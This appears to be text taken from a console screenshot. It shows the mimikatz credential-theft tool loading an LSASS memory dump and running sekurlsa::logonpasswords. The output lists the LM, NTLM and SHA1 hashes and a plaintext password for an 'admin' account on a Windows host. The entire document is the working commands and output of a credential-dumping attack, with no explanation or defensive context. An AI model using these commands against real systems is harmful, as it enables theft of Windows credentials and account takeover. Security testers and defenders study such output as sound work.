 mimikatz 2.0 alpha x64 (oe.eo)
C:\Users\DM\Desktop\x64>mimikatz.exe "sekurlsa::minidump lsass_504.dmp"
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Oct 10 2014 01:53:31)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'    Microsoft BlueHat edition!       with 14 modules * * */
mimikatz(commandline) # sekurlsa::minidump lsass_504.dmp
Switch to MINIDUMP : 'lsass_504.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass_504.dmp' file for minidump...
Authentication Id : 0 ; 2810392 (00000000:002ae218)
Session           : RemoteInteractive from 2
User Name         : admin
Domain            : WIN-M49V8M0CSH2
SID               : S-1-5-21-3496758097-311983720-2752201106-1004
msv :
[00000003] Primary
* Username : admin
* Domain   : WIN-M49V8M0CSH2
* LM       : ac804745ee68ebea1aa818381e4e281b
* NTLM     : 3008c87294511142799dca1191e69a0f
* SHA1     : b7bc3a1b04d9e165c6762b0a1cde5226df5b6a6a
tspkg :
* Username : admin
* Domain   : WIN-M49V8M0CSH2
* Password : admin123
wdigest :
* Username : admin
* Domain   : WIN-M49V8M0CSH2
* Password : admin123
kerberos :
* Username : admin
* Domain   : WIN-M49V8M0CSH2
* Password : admin123
ssp :